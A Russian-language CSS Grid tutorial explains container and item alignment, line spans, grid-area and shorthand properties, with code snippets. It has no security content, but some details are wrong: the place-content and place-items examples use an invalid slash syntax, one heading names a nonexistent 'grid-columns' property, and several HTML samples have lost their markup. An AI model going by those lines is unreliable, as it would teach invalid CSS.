
`style.css`:
```
.container {
display: grid;
height: 100vh;
grid-template-rows: 100px 100px 100px;
/* ! */
row-gap: 50px;
}
```
*Обратите внимание*: свойство `row-gap` используется совместно со свойством `grid-template-rows`.
**`justify-items`**
Данное свойство используется для позиционирования грид-элементов внутри грид-контейнера вдоль **главной оси**. Оно принимает **4** возможных значения:


Добавим еще один контейнер в `HTML`:
```
D
```
И немного изменим `CSS`:
```
.container {
display: grid;
gap: 50px;
height: 100vh;
/* Каждый контейнер имеет размер 200px на 200px */
grid-template-rows: 200px 200px;
grid-template-columns: 200px 200px;
/* ! */
justify-items : end;
}
```
**`align-items`**
Данное свойство используется для позиционирования грид-элементов внутри грид-контейера вдоль **поперечной оси**. Оно принимает **4** возможных значения:

`style.css`:
```
.container {
display: grid;
gap: 50px;
height: 100vh;
grid-template-rows: 200px 200px;
grid-template-columns: 200px 200px;
/* ! */
align-items: center;
}
```
**`justify-content`**
Данное свойство используется для позиционирования самого грида внутри грид-контейнера вдоль **основной оси**. Оно принимает **7** возможных значений:


`style.css`:
```
.container {
display: grid;
gap: 50px;
height: 100vh;
grid-template-rows: 200px 200px;
grid-template-columns: 200px 200px;
/* ! */
justify-content: center;
}
```
**`align-content`**
Данное свойство используется для позиционирования самого грида внутри грид-контейнера вдоль **поперечной оси**. Оно принимает **7** возможных значений:


`style.css`:
```
.container {
display: grid;
gap: 50px;
height: 100vh;
grid-template-rows: 200px 200px;
grid-template-columns: 200px 200px;
/* ! */
align-content : center;
}
```
Свойства грид-элементов
-----------------------

**Шкала CSS Grid**
Данная шкала показывает, как вычисляются строки и колонки при их объединении. Для этого используется два вида единиц:
* целые числа (1, 2, 3 и т.д.)
* ключевое слово `span`

На представленной ниже иллюстрации показаны начальные и конечные точки строк и колонок в одной ячейке:

`index.html`:
```
A
B
C
D
```
При использовании функции `repeat()` мы может установить одинаковую ширину/высоту для колонок/строк. Пример с колонками:
```
grid-template-columns : repeat(4, 1fr);
```
Это аналогично следующему:
```
grid-template-columns : 1fr 1fr 1fr 1fr;
```
**Небольшая заметка**

При использовании единицы измерения `fr`, доступное пространство делится на равные части.
```
grid-template-columns : repeat(4, 1fr);
```
В данном случае доступное пространство делится на 4 равные части.
Продолжаем веселиться!
**`grid-columns: start/end`**
Данное свойство позволяет объединять **колонки**. Оно является сокращением для:
* `grid-column-start`
* `grid-column-end`
`style.css`:
```
.container {
display: grid;
gap: 20px;
height: 100vh;
grid-template-columns: repeat(12, 1fr);
grid-template-rows: repeat(12, 1fr);
}
```
Результат:

Мы разделили доступное пространство на 12 равных частей как по ширине, так и по высоте. 1 контейнер занимает 1 часть или фракцию. В данном случае 8 фракций остались невостребованными.
Поскольку мы говорим о свойствах дочерних элементов, имеет смысл разделить их стили:
```
.box-1 {}
.box-2 {}
.box-3 {}
.box-4 {}
```
Вернемся к шкале. Мы разбираемся с колонками — поэтому пока не обращайте внимания на строки.

Каждый класс `.box-*` по умолчанию имеет такой масштаб (scale):
```
grid-column-start: 1;
grid-column-end: 2;
/* Сокращение */
grid-column: 1 / 2
```
Это можно переписать с помощью ключевого слова `span`:
```
grid-column : span 1;
```
Давайте "присвоим" 8 фракций `.box-1`:
```
.box-1 {
grid-column: 1 / 10
}
```
Результат:

**Небольшая заметка**
Как мы производим вычисления? `box-1` занимает 1 часть. Кроме этого, к ней добавляется еще 8 частей. И еще 1 в конце. Получается: 8 + 1 + 1 = 10.
**Как использовать ключевое слово `span`**
Считается, что использование `span` делает код более читаемым.
В этом случае нам просто нужно добавить к `box-1` 8 частей:
```
.box-1 {
grid-column: span 9;
}
```
Это даст такой же результат.
**`grid-row: start/end`**
Данное свойство позволяет объединять **строки**. Оно является сокращением для:
* `grid-row-start`
* `grid-row-end`
Теперь сосредоточимся на строках:

Давайте добавим к `box-1` 9 частей:
```
.box-1 {
grid-row : 1 / 11;
}
```
Расчет выглядит так: `box-1` занимает 1 часть + 9 частей + 1 часть в конце, получается 9 + 1 + 1 = 11.
Вот вариант со `span`:
```
.box-1 {
grid-row: span 10;
}
```
Результат:
**`grid-area`**
Сначала нам нужно настроить `grid-temlate-areas`, о чем мы говорили выше. После этого в дочерних классах определяются названия областей, которые используются в родительском классе:

Определяем `grid-template-areas` в родительском классе:

`style.css`:
```
.container {
display: grid;
gap: 20px;
height: 100vh;
grid-template-areas:
"A A A A A A A A A A A A"
"B B B B B B B B B B C C"
"B B B B B B B B B B C C";
}
```
Затем определяем `grid-area` в дочерних классах:

`style.css`:
```
.box-1 {
grid-area: A;
}
.box-2 {
grid-area: B;
}
.box-3 {
grid-area: C;
}
```
**`justify-self`**
Данное свойство используется для позиционирования **отдельного** грид-элемента вдоль **основной оси**. Оно принимает **4** возможных значения:

`style.css`:
```
.container {
display: grid;
gap :25px;
height: 100vh;
grid-template-rows: 1fr 1fr;
grid-template-columns: 1fr 1fr;
}
.box-1 {
/* ! */
justify-self : start;
}
```
**`align-self`**
Данное свойство используется для позиционирования **отдельного** грид-элемента вдоль **поперечной оси**. Оно принимает **4** возможных значения:

`style.css`:
```
.container {
display: grid;
gap :25px;
height: 100vh;
grid-template-rows: 1fr 1fr;
grid-template-columns: 1fr 1fr;
}
.box-1 {
/* ! */
align-self : start;
}
```
Сокращения для свойств `CSS Grid`
---------------------------------
* `place-content`
* `place-items`
* `place-self`
* `grid-template`
* `gap` / `grid-gap`
**`place-content`**

Данное свойство является сокращением для:
* `align-content`
* `justify-content`
Пример:
```
align-content: center;
justify-content: end;
/* ! */
place-content: center / end;
```
**`place-items`**

Данное свойство является сокращением для:
* `align-items`
* `justify-items`
Пример:
```
align-items: end;
justify-items: center;
/* ! */
place-items: end / center;
```
**`place-self`**
